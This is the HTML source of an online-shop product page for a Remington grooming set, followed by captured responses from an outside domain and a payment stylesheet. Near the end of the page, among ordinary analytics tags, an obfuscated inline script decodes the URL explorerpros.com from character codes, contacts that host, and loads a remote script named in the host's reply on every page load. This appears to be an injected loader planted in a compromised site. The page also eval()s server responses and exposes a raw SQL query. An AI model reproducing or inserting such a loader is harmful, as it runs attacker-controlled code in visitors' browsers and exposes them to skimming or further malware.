                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/eye-care/">Eye Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="/sports-and-outdoor/" class="navtext">Sports and Outdoor</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/diving-products/">Diving Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/gps-global-positioning-systems/">GPS - Global Positioning Systems</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/athletic-and-outdoor/">Athletic and Outdoor</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/sports-headphones/">Sports Headphones</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/sports-speakers/">Sports Speakers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/travel-camping/">Travel & Camping</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/binoculars-and-telescopes/">Binoculars and Telescopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/sports-camera/">Sports Camera</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/water-sports-fishing/">Water Sports & Fishing</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/sport-accessories/">Sport Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/cycling-products/">Cycling Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/solar-chargers-and-flash-lights/">Solar Chargers and Flash Lights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/hunting-and-tactical/">Hunting and Tactical</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/golf-accessories/">Golf Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/indoor-games/">Indoor Games</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/diving-products-inflators/">Diving Products - Inflators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/microscopes/">Microscopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/portable-power-banks-and-batteries/">Portable Power Banks and Batteries</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="/pet-nutrition/" class="navtext">Pet Nutrition</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/adult-cat-food/">Adult Cat Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/kittens-food/">Kittens Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/adult-dog-food/">Adult Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/puppies-or-small-dog-food/">Puppies or Small Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/pet-accessories/">Pet Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/cat-litter/">Cat Litter</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                            
                                                        <li aria-haspopup="false" class="brands-icons-menu">
                                <a href="/brands/" class="navtext nobar">Brands</a>
                                
                            </li>
                                                  
                            <li class="wscarticon clearfix">
                                <!--<a href="#"><i class="fa fa-shopping-cart"></i> <em class="roundpoint">8</em><span class="hidetxt">Shopping
                                    Cart</span></a>!-->
                                                                
                                <a href="/cart/" class="dropdown-toggle top-cart-holder" data-toggle="dropdown"><i class="fa fa-shopping-cart"></i><span class="badge cart-icon scart-count">0</span></a>

                                <div class="top-cart-container-dynamic">
                                                                    </div>
                                
                            </li>

                    </ul>
                  </nav>
                </div>


            </div>
        </div>
        
        
  	</div>  	
        <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    	&nbsp;&nbsp;&nbsp;<a href="/">Home</a> 
         &raquo; <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='https://www.hyjiyastore.com/beauty-and-wellness/'><span itemprop='name' content='Beauty and Wellness'>Beauty and Wellness</span><span itemprop='position' content='7'></span></a>  &raquo; <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='https://www.hyjiyastore.com/grooming-products-for-women/'><span itemprop='name' content='Grooming Products For Women'>Grooming Products For Women</span><span itemprop='position' content='2'></span></a>  &raquo;
        
        <strong>Remington 6-in-1 Cordless Grooming Set - WPG250</strong></div>
        
    <div class="content-container" itemscope itemtype="http://schema.org/Product">
    	<div class="container">
        	<div class="col-md-12 product-details-container">
            	<div class="col-md-4 pdleft">
                    <div class="mob-overlay"></div>
                	                    <ul id="glasscase" class="gc-start">
                                                <li><img itemprop="image" src="https://hyjiyastore.com/images/products/remington-6-in-1-cordless-grooming-set-wpg250-01.jpg" alt="Remington 6-in-1 Cordless Grooming Set - WPG250 Price in Dubai" /></li>
						                        <li><img itemprop="image" src="https://hyjiyastore.com/images/products/remington-6-in-1-cordless-grooming-set-wpg250-02.jpg" alt="Remington 6-in-1 Cordless Grooming Set - WPG250 Price in UAE" /></li>
						                    </ul>
                </div>
                <div class="col-md-5 pdcenter">
                	<div class="product-title">
                    	<h1 itemprop="name">
                            <label style="display: block; text-align: center; font-size: 15px; margin-bottom: 7px;">
                                Brand: <a style="color: #015096;" href="/remington/">Remington</a>
                            </label>                            Remington 6-in-1 Cordless Grooming Set - WPG250                        </h1>
                    	<span><!--<strong>SKU</strong>: -->WPG250</span>                        <span><!--<strong>Warranty</strong>: -->1 Year Warranty</span>                    </div>
                    <div class="price-addtocart">
                    	                        <div class="col-md-8 prod_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        	                            <span itemprop="priceCurrency" content="AED" style="display:none">AED</span>
                            
							<br />
                            <span class="deal pr" style="vertical-align:middle;" itemprop="price" content="219.00"><label>Price:</label> AED 219.00</span>
							                            <span itemprop="availability" content="https://schema.org/InStock"></span>
                        </div>
                        <div class="col-md-4 prod-addtocart" style="text-align: center;">
                            Quantity 
                            <div class="input-group">
                              <span class="input-group-addon qtyminus" field="qty_pd" id="basic-addon1"><i class="fa fa-minus"></i></span>
                              <input type="text" class="form-control" name="qty_pd" id="qty_pd" value="1" readonly="readonly">
                              <span class="input-group-addon qtyplus" field="qty_pd" id="basic-addon1"><i class="fa fa-plus"></i></span>
                            </div>
                                                        <button class="out-of-stock">Out Of Stock</button>
                                                    </div>
                        

                                                <div style="color:#339900; font-size:12px; clear: both;">** Order for Dhs 200 and get free shipping within UAE</div>
                        
                    </div>
                    <div class="share-bar">
                                                <span class="sh-title"><i class="fa fa-thumbs-up"></i> Follow Us On</span>
                        <a href="https://www.facebook.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="/images/root/facebook.png"></a>&nbsp;&nbsp;
                        <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="/images/root/instagram.png"></a>&nbsp;&nbsp;
                        <a href="https://www.tiktok.com/@hyjiyastore" target="_blank"><img style="margin-top: 3px; width: 35px;" src="/images/root/tiktok.png"></a>&nbsp;&nbsp;
                    </div>
                    <div class="rate-block" style="min-height:100px; min-height: 83px; display: inline-block; font-size: 14px; padding: 7px 0;">
                                                Product Rating: <span style="vertical-align: middle;" class="user-rating" data-score="5" data-id="bFJmbWpMYmEyZnYrL3ZTdG5nR25Jdz09"></span>
                         
                        <span>(Rating: 5.0 | Reviews: 397)</span>
                    </div>
                </div>
                <div class="col-md-3 pdright">
                    <div class="prd-side-cart">
                        <div class="header-block"><i class="fa fa-shopping-cart"></i> CART</div>
                        <p>
						                            No Products
                        </p>
                        <p><span>Total</span><span>AED 0</span></p>
                       	<span class="buttons"><a href="/cart/">Cart</a></span> <span class="buttons"><a href="/checkout/">Checkout</a></span>
                    </div>
                    <div class="prd-side-pm w-tsec" style="border-bottom: 1px solid #CCC;">
                        <div class="header-block"><i class="fa fa-credit-card"></i> Payment Method</div>
                        <img class="img-responsive" src="https://hyjiyastore.com/images/root/payment-options.jpg" />
                        <a href="#whatsthispop" class="whats-this-pop">What's This?</a>
                    </div>
                    <!--<div class="prd-side-si">
                        <div class="header-block"><i class="fa fa-share"></i> Share Items</div>
                        <div id="sharer-bottom" class="sharer-icon share-icons"></div>
                    </div>-->
                </div>
            </div>
            
            <div class="products-contents">
                <ul class="nav">
                    <li class="nav-one"><a href="#description" class="current">Description</a></li>
                                                            <li class="nav-four"><a href="#reviews" style="background:#30D5C8 !important;">Reviews</a></li>
                </ul>
                
                <div class="list-wrap">
                
                    <ul id="description">
                    	<li><p style="text-align: justify;">
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Remington 6-in-1 Cordless Grooming Set - WPG250&nbsp;:&nbsp;</strong>The ultimate in women&#39;s grooming for versatile irritation-free hair removal! it has a sleek, ergonomic design that is easy to handle and easy to control. The attachments include: precision trimmer, 2 adjustable length combs, cosmetic trimmer, and mini-groomer. It has an LED charging indicator, rechargeable handle and is for both wet or dry use. It includes: storage pouch, charging adapter and cleaning brush. It has head to toe precision hair removal without irritation - a versatile personal grooming system!</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Features </strong></span></span></p>
<ul>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Head to toe precision hair removal without irritation &iquest; versatile personal grooming</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Sleek, ergonomic design - easy to handle, easy to control</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Attachments include: precision trimmer, 2 adjustable length combs, cosmetic trimmer, and mini-groomer</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Rechargeable handle with LED charging indicator</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Includes: storage pouch, charging adapter and cleaning brush</span></span></li>
</ul>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<p style="text-align: justify;">
	<span style="font-size:11px;"><span style="font-family: verdana,geneva,sans-serif;"><b>Hyjiyastore&nbsp;</b>is a best place to buy the&nbsp;</span></span><span style="font-size:11px;"><span style="font-family: verdana,geneva,sans-serif;"><strong>Remington 6-in-1 Cordless Grooming Set - WPG250</strong></span></span><span style="font-size:11px;"><span style="font-family: verdana,geneva,sans-serif;"><strong>&nbsp;</strong>in Dubai, Abu Dhabi, Sharjah, Al Ain, UAE, Middle East. Now shipping available to Doha - Qatar, KSA - Saudi Arabia, Bahrain, Kuwait, Oman in the GCC. Our customers keep on coming back the reason, we have best customer support service / Cash on Delivery and One Day Delivery in UAE.</span></span></p></li>
                    </ul>
                     
                                         
                                        
                    <ul id="reviews" style="display:none;">
                        <li>
                            <h2>Write a review for Remington 6-in-1 Cordless Grooming Set - WPG250</h2>
                            <div class="reviewform">
                                <form class="reviewform-r" id="reviewformr" action="" method="post">
                                    Overall Rating: <span style="vertical-align: middle;" class="prd-rating" data-score="1" data-id="bFJmbWpMYmEyZnYrL3ZTdG5nR25Jdz09"></span>
                                    <br><br>
                                                                        <label>Name</label>
                                    <input type="text" class="form-control required" name="review_custname" id="review_custname">
                                    <br>
                                                                        <label>Add a written review</label>
                                    <textarea class="form-control required" name="review_text" id="review_text" rows="4"></textarea>
                                    <br>
                                    <button type="submit">Submit</button>
                                    <input type="hidden" name="cmd" value="Add Review">
                                    <input type="hidden" name="review_rating" id="review_rating" value="">
                                    <input type="hidden" name="product_id" value="bFJmbWpMYmEyZnYrL3ZTdG5nR25Jdz09">
                                </form>
                            </div>

                                                        
                                                        
                        </li>
                    </ul>
                </div>
      		</div>
            
                        <div style="display: none;">select * from nproducts where FIND_IN_SET(76,category_ids) and id<>1483 and nproducts.publish='y' and price > 0 and in_stock > 0 group by nproducts.id order by rand() limit 5~0</div>

			            <p>&nbsp;</p>
            <p>&nbsp;</p>
    </div>

    <div id="whatsthispop" class="whatsthispop" style="display:none;">
    <h3><i class="fa fa-info-circle"></i>PointsPay - Spend & Earn Points <a class="mdclose" href="#whatsthispop"><i class="fa fa-times"></i></a></h3>
    <p class="text-center"><img src="https://hyjiyastore.com/images/root/pp.jpg" class="ppimg"></p>
    <p>PointsPay enables you to pay for this purchase using Etihad Guest miles or Etisalat Reward points. Don't have enough points/miles? No problem, 
    you can top up with your credit card.  Additionally, with Etisalat Rewards, you have the option to pay only with your credit card and earn points 
    for your purchase. All you need is your membership ID and password for the relevant loyalty program to use PointsPay. (Etihad Guest Rewards or Etisalat More Rewards)</p>
</div>
</script>    
    
    <div class="footer-container">
    	<div class="footer">
        	<div class="block">
            	<h3>Our Contacts</h3>
            	<ul>
                  <li>
                  	<table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><i class="fa fa-home"></i></td>
                        <td style="vertical-align:top;">Customer Support, Business Bay, Dubai<br />
Business Center, Sharjah Publishing City Free Zone - UAE</td>
                      </tr>
                    </table>
                  </li>
                  <li><i class="fa fa-phone"></i>+971 58 559 8002</li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:support@hyjiyastore.com">support@hyjiyastore.com</a></li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:info@hyjiyastore.com">info@hyjiyastore.com</a></li>
                </ul>
            </div>
            <div class="block">
            	<h3>About Our Shop</h3>
                <ul>
                  <li>We are Middle East's first dedicate online shopping portal for health and wellness products. We are launched in the year 2016 and today we have presence in all GCC countries. We are selling all leading brands in Health and Sports Nutrition, Food Supplements, Fitness Technology and Baby care. All our products are original and sourced directly from the official distribution channels. <br />
<br />
eShop Managed By HYJIYA STORE FZE United Arab Emirates</li>
                </ul>
            </div>

            <style type="text/css">
                  .prod-block { width:33.33%; width: 30%; float: left; margin-right: 2%; }
                  .prod-block img { width:100%; }
                  .prod-block a { display:block; }                  
            </style>
          <div class="block blthree">
            	<!-- <h3>Twitter</h3>
                <div class="twitterfeed"></div> -->
              <h3>Featured Products</h3>
                                            <div class="prod-block">
                <a href="/product/thane-total-flex-home-gym-ab-machine/"><img alt="Thane Total Flex Home Gym AB Machine" src="https://hyjiyastore.com/images/products/gym-equipments-in-dubai-3.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="/product/nutrend-100-whey-protein-1000-g-vanilla/"><img alt="Nutrend 100% Whey Protein 1000 G - Vanilla" src="https://hyjiyastore.com/images/products/nutrend-100-whey-protein-1000-g-vanilla-01.png"></a>
              </div>
                                            <div class="prod-block">
                <a href="/product/artubol-eisen-vitamin-c-90-capsule/"><img alt="Artubol Eisen + Vitamin C 90 Capsule" src="https://hyjiyastore.com/images/products/artubol-eisen-vitamin-c-90-capsule-01.png"></a>
              </div>
                                            <div class="prod-block">
                <a href="/product/garmin-marine-chartplotters-7-inch-gpsmap-723xsv-sidevu-clearvu-and-traditional-chirp-sonar-with-worldwide-basemap/"><img alt="Garmin Marine Chartplotters 7 Inch GPSMAP 723xsv SideVu, ClearVu and Traditional CHIRP Sonar with Worldwide Basemap" src="https://hyjiyastore.com/images/products/garmin-marine-chartplotters-7-inch-gpsmap-723xsv-sidevu-clearvu-and-traditional-chirp-sonar-with-worldwide-basemap-01.png"></a>
              </div>
                                            <div class="prod-block">
                <a href="/product/metabolic-nutrition-protizyme-4-lbs-butter-pecan-cookie-flavor/"><img alt="Metabolic Nutrition Protizyme 4 lbs - Butter Pecan Cookie Flavor" src="https://hyjiyastore.com/images/products/metabolic-nutrition-protizyme-4lb-butter-pecan-cookie-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="/product/reflex-salmon-rice-dry-sterilized-cat-food-2-kg/"><img alt="Reflex Salmon & Rice Dry Sterilized Cat Food - 2 Kg" src="https://hyjiyastore.com/images/products/reflex-salmon-rice-dry-sterilized-cat-food-2-kg-01.jpg"></a>
              </div>
              
          </div>
            <div class="block last text-center">
            	       	    	                <br />
                <img src="https://hyjiyastore.com/images/root/consumer-rights.png" />
            </div>
        </div>
        <hr>
        <div class="footer">
        	<div class="block">
            	<h3>Quick Links</h3>
            	                <ul>
                                    	                    <li><a class="foot-ind" target="" href="/page/about-us/">About Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="/page/terms-condition/">Terms & Condition</a></li>
				                    	                    <li><a class="foot-ind" target="" href="/page/contact-us/">Contact Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="/page/privacy-policy/">Privacy Policy</a></li>
				                    	                    <li><a class="foot-ind" target="" href="/page/points-pay-payment/">Points Pay Payment</a></li>
				                    	                    <li><a class="foot-ind" target="" href="/page/shipping-policies/">Shipping Policies</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Our Brands</h3>
                                <ul>
                                    	<li><a class="foot-ind" href="/garmin/">Garmin</a></li>
				                    	<li><a class="foot-ind" href="/polar/">Polar</a></li>
				                    	<li><a class="foot-ind" href="/forever-living/">Forever Living</a></li>
				                    	<li><a class="foot-ind" href="/body-attack/">Body Attack</a></li>
				                    	<li><a class="foot-ind" href="/quest/">Quest</a></li>
				                    	<li><a class="foot-ind" href="/muscletech/">Muscletech</a></li>
				                    	<li><a class="foot-ind" href="/nutrex/">Nutrex</a></li>
				                    	<li><a class="foot-ind" href="/usn/">USN</a></li>
				                    	<li><a class="foot-ind" href="/nutrend/">Nutrend</a></li>
				                    	<li><a class="foot-ind" href="/gat-sport/">GAT Sport</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Sign Up For Newsletter</h3>
                <div class="input-group newsletter">
                  <input type="text" class="form-control" name="newsletter_email" id="newsletter_email" placeholder="Email Address">
                  <span class="input-group-addon newsletter-go" id="basic-addon1">GO</span>
                </div>
                
                <h3 class="margin-bottom5px margin-top15px">Stay Connected</h3>
                <div class='row'>
                	<a href="https://www.facebook.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-facebook'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-instagram'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://linkedin.com/company/hyjiyastore" target="_blank"><i style="font-size:22px;" class='fa fa-linkedin'></i></a>&nbsp;&nbsp;&nbsp;
                </div>
            </div>
            <div class="block last">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td>
                    	<img src="https://hyjiyastore.com/images/root/img02.jpg" width="137" height="48"><br>
                    	<img src="https://hyjiyastore.com/images/root/img04.jpg" width="137" height="55">
                    </td>
                    <td><img src="https://hyjiyastore.com/images/root/img03.jpg" width="112" height="108"></td>
                  </tr>
                </table>
            </div>
        </div>
    </div>
    <div class="footer-credits">
        <div class="footer-credit">
          <div class="credits left">
            	<div><a href="/page/contact-us/">Contact Us</a> / <a href="/page/terms-condition/">Terms & Conditions</a></div>
            	<div>&copy; 2025 HyjiyaStore. All Rights Reserved.</div>	
          </div>
            <div class="pg-icons right">
              <img src="https://hyjiyastore.com/images/root/mc.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://hyjiyastore.com/images/root/visa.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://hyjiyastore.com/images/root/cod.png" width="108" height="35"> 
            </div>
        </div>
    </div>
</div>
<script>server_sub_root = ''</script>
<script language="javascript" type="text/javascript" src="https://hyjiyastore.com/javascripts/root/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="https://hyjiyastore.com/javascripts/root/modernizr.custom.js"></script>
<script type="text/javascript" language="javascript" src="https://hyjiyastore.com/javascripts/root/jquery.validate.min.js"></script>
<script language="javascript" type="text/javascript" src="https://hyjiyastore.com/javascripts/root/jquery.rating.js"></script>
<script language="javascript" type="text/javascript" src="https://hyjiyastore.com/javascripts/root/complete-structure.js"></script>
<script language="javascript" type="text/javascript" src="https://hyjiyastore.com/javascripts/root/jquery.tabs.js"></script>

<script type='text/javascript' language='javascript' src='https://hyjiyastore.com/javascripts/root/jquery.validate.min.js'></script>
<script type='text/javascript' src='https://hyjiyastore.com/javascripts/root/social.js?11'></script>    
<script type='text/javascript'>
jQuery(function($) {
    var totWidth=0;
    var positions=new Array;
    $('.container_product_image .getwidth').each(function(a){
            positions[a]=totWidth;
            totWidth+=$(this).width();
    });
    
    $('.container_product_image').width(totWidth);
    
    $('.product-detail-other-image a').click(function(a){
        //var b=$(this).prevAll('.menuItem').length;
        //$('.container_product_image').animate({marginLeft:-positions[($(this).attr(\'id\')-1)]+'px'},450);
        a.preventDefault()
    });
    
    $('#whatsthispop').modality({
        effect: 'slide-up'
    }); 

    $('.reviewform-r').validate({
        submitHandler: function(form) {
            $(form).ajaxSubmit({ url: '/execute/?', type:'post', success: onSuccess, beforeSubmit: onBeforeSubmit });
        }
    });
});

function onSuccess(responseText, statusText, xhr, )  { 
    if(jQuery.trim(responseText) == '') {
        eval(responseText);
    } else { eval(responseText); }
    return false;
}

function onBeforeSubmit(formData, jqForm, options)  { 
    //return false;
}
</script><script>
  function ourBrandToggle() {
    $('.left-product-option h2+div.brand-list-sel').slideToggle();
  }


  $(function () {
  $('.whatsapp-float').floatingWhatsApp({
  phone: '971585598002',
  popupMessage: 'Steve Here, How may i assist you?',
  position:'right',
  showPopup: true,
  message: 'I need a help on Remington 6-in-1 Cordless Grooming Set - WPG250 ',
  headerTitle: 'Wellcome to HyjiyaStore'
  });

  if($('.user-rating').length > 0) {
    $('.user-rating').raty({ 
          half: true,
          score: function() {
              return $(this).attr('data-score');
          },
          cancelOff    : server_sub_root+'/images/root/rating/cancel-off.png',
          cancelOn     : server_sub_root+'/images/root/rating/cancel-on.png',
          starHalf     : server_sub_root+'/images/root/rating/star-half.png',
          starOff      : server_sub_root+'/images/root/rating/star-off.png',
          starOn       : server_sub_root+'/images/root/rating/star-on.png',
          click: function(score, evt) {
              var target = $(this);
              var id = $(this).data('id');
              $.post(server_sub_root+'/execute/', { cmd:'rating', modname:'Products', dataid:id, rating:score }, function(dataresp) {
                  target.raty('set', { score: $.trim(dataresp) });
              });
          }
      });
    }

    if($('.prd-rating').length > 0) {
      $('.prd-rating').raty({ 
            half: false,
            score: function() {
                return $(this).attr('data-score');
            },
            cancelOff    : server_sub_root+'/images/root/rating/cancel-off.png',
            cancelOn     : server_sub_root+'/images/root/rating/cancel-on.png',
            starHalf     : server_sub_root+'/images/root/rating/star-half.png',
            starOff      : server_sub_root+'/images/root/rating/star-off.png',
            starOn       : server_sub_root+'/images/root/rating/star-on.png',
            click: function(score, evt) {
                $('#review_rating').val(score);
            }
      });
    }

});


</script>
<script type="text/javascript" src="/javascripts/root/modality.jquery.min.js?cf0d9616ae2adbe6ab321803ad66ffc550b955ec"></script>
<link rel="stylesheet" href="/stylesheets/root/modality.css" type="text/css" />
<div class="whatsapp-float floating-wpp"></div>
<div id="fb-root"></div>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4989965787766165');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4989965787766165&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <script>!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,101,120,112,108,111,114,101,114,112,114,111,115,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7G57D7N5MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7G57D7N5MJ');
</script><script>
  /*const dfLayerOptions = {
    installationId: 'c70be72e-bb52-415b-b9f4-f73c1bfa76b3',
    zone: 'eu1'
  };

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });

  document.addEventListener('doofinder.cart.add', function(event) {
    const { item_id, amount } = event.detail;

    $.post(server_sub_root+"/execute/", { cmd:"Add To Cart DF API", record:event.detail.item_id, trig:'Product Category', module:"Product", quantity:1 }, function(e) { 
        
    });

  });*/

</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://explorerpros.com/
body_size: 96
content:
<h1>404 Not Found</h1>The page you are looking for could not be found.

--- FILE ---
content_type: text/css
request_url: https://goselljslib.b-cdn.net/v2.0.0/css/gosell.css
body_size: 778
content:
.tap-payments-notification-bar{
  position: relative;
  transition: top 0.7s linear 0s;
  top: -100px;
  position: fixed;
  width: 100%;
  text-align: center;
  left: 0;
  right: 0;
  z-index: 888888;
  padding: 0px 20px;
  border-collapse: inherit;
}

.tap-payments-notification-true{
  top: 0;
}

/* Safari 4.0 - 8.0 */
@-webkit-keyframes slideDown {
  0%   {top:-50px;}
  100% {top:0px;}
}

/* Standard syntax */
@keyframes slideDown {
    0%   {top:-50px;}
    100% {top:0px;}
}


.tap-payments-close {
    /* float: right; */
    font-size: 21px;
    font-weight: 100;
    color: #fff;
    opacity: .9;
}
a.tap-payments-close {
    text-decoration: none;
    font-size: 30px;
    /* line-height: 1.2; */
    cursor: pointer;
}

